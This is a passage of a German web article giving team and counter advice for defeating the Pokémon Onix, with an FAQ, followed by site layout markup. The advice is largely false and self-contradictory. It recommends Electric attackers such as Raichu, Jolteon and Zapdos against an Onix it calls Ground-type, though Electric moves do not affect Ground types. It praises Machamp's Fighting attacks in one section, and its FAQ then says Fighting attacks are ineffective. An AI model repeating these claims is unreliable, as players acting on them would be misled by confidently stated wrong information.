<p>Ein Beispiel für eine effektive Teamstrategie wäre die Kombination von Raichu, Lapras und Rhydon. Raichu kann mit seinen Elektro-Attacken Onix effektiv schwächen, während Lapras mit seinen starken Wasser-Attacken großen Schaden anrichten kann. Rhydon hingegen kann mit seinen Boden-Attacken den finalen Schlag gegen Onix landen. Durch die Kombination dieser verschiedenen Attackentypen kannst du die Schwächen von Onix optimal ausnutzen und den Kampf erfolgreich bestehen.</p>
<table>
<tr>
<th>Pokémon</th>
<th>Attackentyp</th>
</tr>
<tr>
<td>Raichu</td>
<td>Elektro</td>
</tr>
<tr>
<td>Lapras</td>
<td>Wasser</td>
</tr>
<tr>
<td>Rhydon</td>
<td>Boden</td>
</tr>
</table>
<p>Es ist wichtig, dass jedes Pokémon in deinem Team über Attacken verfügt, die gegen Onix effektiv sind. Dadurch kannst du sicherstellen, dass du den felsenharten Gegner optimal besiegen kannst. Experimentiere mit verschiedenen Teamkombinationen und finde die Strategie, die am besten zu deinem Spielstil passt. Mit der richtigen Teamstrategie wirst du in der Lage sein, Onix effektiv zu besiegen und wertvolle Belohnungen zu erhalten.</p>
<h3><span class="ez-toc-section" id="Starke_Konter-Pokemon_waehlen"></span>Starke Konter-Pokémon wählen<span class="ez-toc-section-end"></span></h3>
<p>Wenn du gegen Onix kämpfst, solltest du Pokémon wählen, die starke Konter-Attacken haben. Einige Pokémon, die sich besonders gut gegen Onix behaupten können, sind Jolteon, Gyarados und Machamp. Diese Pokémon haben spezielle Attacken, die großen Schaden anrichten und Onix schnell besiegen können.</p>
<p>Jolteon ist ein Elektro-Pokémon und kann mit seinen Elektro-Attacken Onix effektiv schwächen. Gyarados hingegen ist ein Wasser- und Flug-Pokémon und kann mit seinen starken Wasser-Attacken großen Schaden anrichten. Machamp ist ein Kampf-Pokémon und kann Onix mit seinen kraftvollen Kampf-Attacken besiegen.</p>
<p>Indem du Pokémon mit starken Konter-Attacken wählst, hast du eine gute Chance, Onix schnell zu besiegen und den Kampf für dich zu entscheiden. Vergiss nicht, dass es wichtig ist, die Schwächen von Onix auszunutzen und die richtigen Pokémon für den Kampf zu wählen.</p>
<h2><span class="ez-toc-section" id="Haeufig_gestellte_Fragen"></span>Häufig gestellte Fragen<span class="ez-toc-section-end"></span></h2>
<ul>
<li><strong>Welche Pokémon sind effektiv gegen Onix?</strong>
<p>Elektro-Pokémon wie Raichu und Zapdos sind besonders effektiv gegen Onix. Ihre Elektro-Attacken verursachen großen Schaden und können Onix schnell besiegen.</p>
</li>
<li><strong>Welche Attacken sollte ich gegen Onix nutzen?</strong>
<p>Onix ist anfällig für Wasser-Attacken. Pokémon wie Lapras und Vaporeon können mit ihren starken Wasser-Attacken großen Schaden anrichten und Onix schnell schwächen.</p>
</li>
<li><strong>Gibt es alternative Pokémon-Typen, die gegen Onix effektiv sind?</strong>
<p>Ja, Gras-Pokémon wie Exeggutor und Venusaur können gegen Onix effektiv sein. Ihre Gras-Attacken können Onix schwächen und den Kampf erleichtern.</p>
</li>
<li><strong>Sind Kampf-Attacken effektiv gegen Onix?</strong>
<p>Nein, Onix hat eine hohe Verteidigung gegen Kampf-Attacken. Vermeide daher Pokémon mit hauptsächlich Kampf-Attacken, da sie gegen Onix wenig ausrichten können.</p>
</li>
<li><strong>Welche Pokémon mit Boden-Attacken sind effektiv gegen Onix?</strong>
<p>Onix ist ein Gesteins- und Boden-Typ, daher sind Boden-Attacken besonders effektiv. Pokémon wie Rhydon und Groudon können mit ihren starken Boden-Attacken großen Schaden anrichten.</p>
</li>
<li><strong>Welche Strategie empfiehlt sich gegen Onix?</strong>
<p>Es kann sinnvoll sein, die Attacken von Onix zu blocken und dann mit starken Konter-Attacken zu antworten. Wähle Pokémon mit hohen Angriffswerten und schnellen Konter-Attacken.</p>
</li>
<li><strong>Wie nutze ich die Schwächen von Onix gezielt aus?</strong>
<p>Indem du Elektro-, Wasser- oder Boden-Attacken gegen Onix einsetzt und Pokémon mit hohen Angriffswerten wählst, kannst du den felsenharten Gegner effektiv besiegen.</p>
</li>
<li><strong>Wie entwickle ich effektive Teamstrategien gegen Onix?</strong>
<p>Um Onix effektiv zu besiegen, ist es wichtig, Teamstrategien zu entwickeln. Kombiniere Pokémon mit verschiedenen Attackentypen, um die Schwächen von Onix optimal auszunutzen und den Kampf zu gewinnen.</p>
</li>
<li><strong>Welche Pokémon haben starke Konter-Attacken gegen Onix?</strong>
<p>Pokémon wie Jolteon, Gyarados und Machamp haben spezielle Attacken, mit denen sie großen Schaden anrichten und Onix schnell besiegen können.</p>
</li>
</ul>
</div></div><div class="td_block_wrap tdb_single_next_prev tdi_121 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_121" >
<style>.tdi_121{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_121{margin-bottom:30px!important}}@media (max-width:767px){.tdi_121{margin-bottom:30px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_121{margin-bottom:35px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_121 .td-module-container{display:flex;flex-direction:column}.tdi_121 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_121 .td-image-container{display:block;order:0}.ie10 .tdi_121 .next-prev-title,.ie11 .tdi_121 .next-prev-title{flex:auto}.tdi_121 .tdb-next-post{padding:20px;text-align:left}.tdi_121 .next-prev-title{display:flex;align-self:flex-start}.tdi_121 .tdb-next-post-bg{background-color:#f7f7f7}.tdi_121 .tdb-next-post a{color:#000000;font-family:PT Serif!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_121 .tdb-next-post:hover a{color:var(--accent-color)}.tdi_121 .tdb-next-post span{color:#000000;font-family:Work Sans!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_121 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_121 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_121 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_121 .tdb-next-post a{font-size:16px!important}.tdi_121 .tdb-next-post span{font-size:14px!important}@media (min-width:768px){.tdi_121 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_121 .tdb-next-post{padding:10px}.tdi_121 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_121 .tdb-next-post a{font-size:14px!important}.tdi_121 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_121 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_121 .tdb-next-post{padding:10px}.tdi_121 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_121 .tdb-next-post a{font-size:13px!important}.tdi_121 .tdb-next-post span{font-size:12px!important}@media (min-width:768px){.tdi_121 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Vorheriger Artikel</span><div class="td-module-container"><div class="next-prev-title"><a href="https://wochenkurier.de/die-faszinierenden-charaktereigenschaften-des-loewen-stolz-mut-und-dominanz/">Die faszinierenden Charaktereigenschaften des Löwen: Stolz, Mut und Dominanz</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Nächster Artikel</span><div class="td-module-container"><div class="next-prev-title"><a href="https://wochenkurier.de/was-ist-ein-cio-in-einer-firma/">Was ist ein CIO in einer Firma?</a></div></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_122 tdb-content-vert-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_122" >
<style>.tdi_122{margin-bottom:40px!important;padding-top:20px!important;padding-bottom:20px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:1px 0px 1px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_122{margin-bottom:30px!important}}@media (max-width:767px){.tdi_122{justify-content:center!important;text-align:center!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_122{margin-bottom:35px!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_122{padding:0px;border:0px solid #ededed}.tdi_122 .tdb-author-info{width:auto;padding-bottom:0;padding-left:30px}.tdi_122 .tdb-author-photo,.tdi_122 .tdb-author-info{vertical-align:middle}.tdi_122 .tdb-author-photo{width:96px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_122 .avatar,.tdi_122 .tdb-author-photo:before,.tdi_122 .tdb-author-photo:after{border-radius:100px}.tdi_122 .tdb-author-name:hover{color:var(--accent-color)}.tdi_122 .tdb-author-url:hover{color:var(--accent-color)}.tdi_122 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_122 .tdb-social-item i.td-icon-twitter,.tdi_122 .tdb-social-item i.td-icon-linkedin,.tdi_122 .tdb-social-item i.td-icon-pinterest,.tdi_122 .tdb-social-item i.td-icon-blogger,.tdi_122 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_122 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_122 .tdb-social-item:hover i{color:var(--accent-color)}.tdi_122 .tdb-author-name{font-family:PT Serif!important;font-size:24px!important;line-height:1.2!important;font-weight:700!important;text-transform:capitalize!important}.tdi_122 .tdb-author-url{font-family:Work Sans!important;font-size:14px!important;font-weight:400!important}.tdi_122 .tdb-author-descr{font-family:Work Sans!important;font-size:16px!important;line-height:1.4!important;font-weight:400!important}.tdi_122 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_122{border:0px solid #ededed}.tdi_122 .tdb-author-info{padding-bottom:0;padding-left:25px}.tdi_122 .tdb-author-photo{transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_122 .tdb-author-name{font-size:22px!important}.tdi_122 .tdb-author-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_122{border:0px solid #ededed}.tdi_122 .tdb-author-info{padding-bottom:0;padding-left:15px}.tdi_122 .tdb-author-photo{transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_122 .tdb-author-name{font-size:20px!important}.tdi_122 .tdb-author-url{font-size:13px!important}.tdi_122 .tdb-author-descr{font-size:14px!important}}@media (max-width:767px){.tdi_122{border:0px solid #ededed}.tdi_122 .tdb-author-photo{display:inline-block;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_122 .tdb-author-info{display:inline-block;width:100%;padding-top:12px;padding-left:0}.tdi_122 .tdb-author-name{font-size:22px!important}.tdi_122 .tdb-author-url{font-size:13px!important}.tdi_122 .tdb-author-descr{font-size:15px!important}}</style><div class="tdb-block-inner td-fix-index"><a href="https://wochenkurier.de/author/all-inkl-login/" class="tdb-author-photo" title="Tobias Friedrich"><img alt='Tobias Friedrich'  data-srcset='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min.jpeg 2x'  height='96' width='96' decoding='async' data-src='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min-96x96.jpeg' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='Tobias Friedrich'  data-srcset='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min.jpeg 2x'  height='96' width='96' decoding='async' data-src='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min-96x96.jpeg' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='Tobias Friedrich'  data-srcset='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min.jpeg 2x'  height='96' width='96' decoding='async' data-src='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min-96x96.jpeg' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='Tobias Friedrich'  data-srcset='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min.jpeg 2x'  height='96' width='96' decoding='async' data-src='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min-96x96.jpeg' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='Tobias Friedrich'  data-srcset='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min.jpeg 2x'  height='96' width='96' decoding='async' data-src='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min-96x96.jpeg' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='Tobias Friedrich' src='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min-96x96.jpeg' srcset='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min.jpeg 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></noscript></noscript></noscript></noscript></a><div class="tdb-author-info"><a href="https://wochenkurier.de/author/all-inkl-login/" class="tdb-author-name">Tobias Friedrich</a><a href="https://wochenkurier.de"  class="tdb-author-url">https://wochenkurier.de</a><div class="tdb-author-descr">Tobias Friedrich, Jahrgang 1971, lebt mit seiner Familie in Berlin. Als freier Journalist schrieb er bereits für die Frankfurter Allgemeine Zeitung, Berliner Zeitung, Spiegel Online und die Süddeutsche Zeitung. Der studierte Wirtschaftsjurist liebt ortsunabhängiges Arbeiten. Mit seinem Laptop und seinem Zwergpinscher Jerry ist er die Hälfte des Jahres auf Reisen.</div><div class="tdb-author-social"></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_123 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_123" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_123{margin-bottom:0px!important}</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_123 cite,.tdi_123 cite a{color:#000000}.tdi_123 cite a:hover{color:var(--accent-color)}.tdi_123 .comment-link{display:inline-block}.tdi_123 .comment-reply-link{color:var(--accent-color);font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_123 .comment-edit-link{color:#000000}.tdi_123 .comment-edit-link:hover{color:var(--accent-color)}.tdi_123 .comment-reply-link:hover,.tdi_123 #cancel-comment-reply-link:hover,.tdi_123 .logged-in-as a:hover{color:#000000}.tdi_123 .comment{border-bottom-style:solid}.tdi_123 .comment .children{border-top-style:solid}.tdi_123 input,.tdi_123 textarea{border-color:#ededed!important}.tdi_123 input[type=text]:focus,.tdi_123 textarea:focus{border-color:#dddddd!important}.tdi_123 .comment-form .submit{background-color:var(--accent-color);border-radius:3px;padding:12px 18px 11px;font-family:Work Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_123 .comment-form .submit:hover{background-color:#006fad}.tdi_123 .avatar{border-radius:100px}.tdi_123 .td-comments-title a,.tdi_123 .td-comments-title span{font-family:Work Sans!important;font-size:22px!important;font-weight:700!important;text-transform:capitalize!important}.tdi_123 cite{font-family:PT Serif!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important;text-transform:capitalize!important}.tdi_123 .comment-link,.tdi_123 .comment-edit-link{font-family:Work Sans!important;font-size:14px!important;line-height:1!important;font-weight:500!important}.tdi_123 .comment-content p{font-family:Work Sans!important;font-size:15px!important;line-height:1.4!important;font-weight:400!important}.tdi_123 .comment-reply-title{font-family:Work Sans!important;font-size:16px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important}.tdi_123 input[type=text],.tdi_123 textarea{font-family:Work Sans!important;font-size:14px!important;line-height:1.4!important;font-weight:400!important}.tdi_123 .comment-form-cookies-consent label,.tdi_123 .logged-in-as,.tdi_123 .logged-in-as a,.tdi_123 .td-closed-comments{font-family:Work Sans!important;font-size:14px!important;font-weight:400!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:1019px) and (max-width:1140px){.tdi_123 .td-comments-title a,.tdi_123 .td-comments-title span{font-size:20px!important}.tdi_123 cite{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_123 .td-comments-title a,.tdi_123 .td-comments-title span{font-size:18px!important}.tdi_123 cite{font-size:16px!important}.tdi_123 .comment-link,.tdi_123 .comment-edit-link{font-size:13px!important}.tdi_123 .comment-content p{font-size:14px!important}.tdi_123 .comment-reply-title{font-size:14px!important}.tdi_123 input[type=text],.tdi_123 textarea{font-size:13px!important}.tdi_123 .comment-form .submit{font-size:12px!important}.tdi_123 .comment-form-cookies-consent label,.tdi_123 .logged-in-as,.tdi_123 .logged-in-as a,.tdi_123 .td-closed-comments{font-size:13px!important}}@media (max-width:767px){.tdi_123 .td-comments-title a,.tdi_123 .td-comments-title span{font-size:20px!important}.tdi_123 cite{font-size:18px!important}.tdi_123 .comment-link,.tdi_123 .comment-edit-link{font-size:13px!important}.tdi_123 .comment-content p{font-size:14px!important}.tdi_123 .comment-reply-title{font-size:14px!important}.tdi_123 input[type=text],.tdi_123 textarea{font-size:13px!important}.tdi_123 .comment-form .submit{font-size:12px!important}.tdi_123 .comment-form-cookies-consent label,.tdi_123 .logged-in-as,.tdi_123 .logged-in-as a,.tdi_123 .td-closed-comments{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Kommentieren Sie den Artikel <small><a rel="nofollow" id="cancel-comment-reply-link" href="/die-geheimen-onix-schwaechen-enthuellt-wie-du-den-felsenharten-gegner-besiegen-kannst/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://wochenkurier.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea autocomplete="new-password"  
                                placeholder="Kommentar:" 
                                id="bd364a616b"  name="bd364a616b"  
                                 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a9d6a49275efa3ca2a59a2cd7dfb9109" );document.getElementById("bd364a616b").setAttribute( "id", "comment" );</script>
                            <label for="comment" class="is-visually-hidden">Kommentar:</label>
                            <div class="td-warning-comment">Bitte geben Sie Ihren Kommentar ein!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Name:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Name:*</label>
                                <div class="td-warning-author">Bitte geben Sie hier Ihren Namen ein</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="E-Mail:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">E-Mail:*</label>
                                <div class="td-warning-email-error">Sie haben eine falsche E-Mail-Adresse eingegeben!</div>
                                <div class="td-warning-email">Bitte geben Sie hier Ihre E-Mail-Adresse ein</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Website:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Website:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Speichern Sie meinen Namen, meine E-Mail-Adresse und meine Website für den nächsten Kommentar in diesem Browser.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar speichern" /> <input type='hidden' name='comment_post_ID' value='6119' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_125  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_125{vertical-align:baseline}.tdi_125>.wpb_wrapper,.tdi_125>.wpb_wrapper>.tdc-elements{display:block}.tdi_125>.wpb_wrapper>.tdc-elements{width:100%}.tdi_125>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_125>.wpb_wrapper{width:auto;height:auto}.tdi_125{width:29%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_125{width:30%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_125{width:30%!important}}@media (max-width:767px){.tdi_125{width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_127  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_127{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_127,.tdi_127 .tdc-inner-columns{display:block}.tdi_127 .tdc-inner-columns{width:100%}.tdi_127{margin-right:0px!important;margin-bottom:40px!important;margin-left:0px!important;padding-top:30px!important;padding-bottom:30px!important;border-color:#eaeaea!important;box-shadow:0 0 10px rgba(0,0,0,0.12)!important;border-style:solid!important;border-width:0!important;position:relative}.tdi_127 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_127{margin-bottom:30px!important;padding-top:20px!important;padding-bottom:20px!important;box-shadow:0 0 10px rgba(0,0,0,0.12)!important}}@media (max-width:767px){.tdi_127{width:100%!important;box-shadow:0 0 10px rgba(0,0,0,0.12)!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_127{margin-bottom:35px!important;padding-top:25px!important;padding-bottom:25px!important;box-shadow:0 0 10px rgba(0,0,0,0.12)!important}}</style>
<div class="tdi_126_rand_style td-element-style" ><style>.tdi_126_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column_inner tdi_129  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_129{vertical-align:baseline}.tdi_129 .vc_column-inner>.wpb_wrapper,.tdi_129 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_129 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_130 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_130" >
<style>.tdi_130{margin-bottom:20px!important;width:100%!important}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:16px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_130{margin-bottom:18px!important}}</style>
<style>.tdi_130{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_130 .tdm-descr{color:#000000;font-family:Work Sans!important;font-size:16px!important;line-height:1.2!important;font-weight:600!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_130 .tdm-descr{font-size:14px!important}}@media (max-width:767px){.tdi_130 .tdm-descr{font-size:14px!important}}</style><p class="tdm-descr">Beitrag teilen:</p></div><div class="td_block_wrap tdb_single_post_share tdi_131  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_131" >
<style>.tdi_131{margin-bottom:0px!important}@media (max-width:767px){.tdi_131{margin-bottom:0px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_131 .td-post-sharing,.tdi_131 .tdb-share-classic{text-align:center}.tdi_131 .td-post-sharing-visible{align-items:center}.tdi_131 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_131 .td-social-network .td-social-but-icon i{color:#ffffff}.tdi_131 .td-ps-bg .td-social-network div,.tdi_131 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_131 .td-ps-dark-bg .td-social-network div{background-color:var(--accent-color)}.tdi_131 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:var(--accent-color)}.tdi_131 .td-ps-border-colored .td-social-but-text{border-color:var(--accent-color)}</style><div id="tdi_131" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 ">
